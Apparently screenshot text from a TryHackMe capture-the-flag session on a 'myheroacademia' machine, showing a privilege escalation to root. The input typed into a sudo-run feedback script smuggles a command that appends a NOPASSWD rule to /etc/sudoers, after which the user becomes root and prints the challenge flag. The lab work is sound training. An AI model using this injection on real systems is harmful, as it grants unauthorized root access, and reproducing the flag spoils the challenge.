 1 2 3 4
2
10.9.0.160
6:42
root@myheroacademia: ~
Archivo Acciones Editar Vista Ayuda
root@myheroacademia: ~ × exe@exe:~/Desktop/tryhackme/maquinas/faciles/myheroacademy ×
deku@myheroacademia:/opt/NewComponent$ sudo ./feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
    Developed by
        The Technical Department of U.A.
Enter your feedback:
deku ALL=NOPASSWD: ALL >> /etc/sudoers
It is This:
Feedback successfully saved.
deku@myheroacademia:/opt/NewComponent$ cd
deku@myheroacademia:~$ sudo -l
Matching Defaults entries for deku on myheroacademia:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User deku may run the following commands on myheroacademia:
    (ALL) /opt/NewComponent/feedback.sh
    (root) NOPASSWD: ALL
deku@myheroacademia:~$ sudo su
root@myheroacademia:/home/deku# whoami
root
root@myheroacademia:/home/deku# cd /rooot
bash: cd: /rooot: No such file or directory
root@myheroacademia:/home/deku# cd
root@myheroacademia:~# ls
root.txt  snap
root@myheroacademia:~# cat root.txt
root@myheroacademia:/opt/NewComponent# cat /root/root.txt
You Are Now The
No1 Hero
THM{Y0U_4r3_7h3_NUm83r_1_H3r0}
root@myheroacademia:~#